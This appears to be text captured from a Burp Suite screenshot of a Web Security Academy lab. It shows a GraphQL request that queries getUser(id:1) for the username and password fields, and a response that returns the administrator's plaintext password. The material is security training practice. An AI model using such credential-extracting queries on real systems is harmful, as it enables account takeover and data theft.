 Send Cancel < ▼ > ▼ Target: https://0af000e80395bc63819034c000d8002c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
Query
1
2 query getBlogSummaries {
3 getUser(id:1) {
4 password
5 username
6 }
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 118
5
6 {
7 "data":{
8 "getUser":{
9 "password":"zo769rl93pc9t1fjgz4c",
10 "username":"administrator"
11 }
12 }
13 }
Inspector
Notes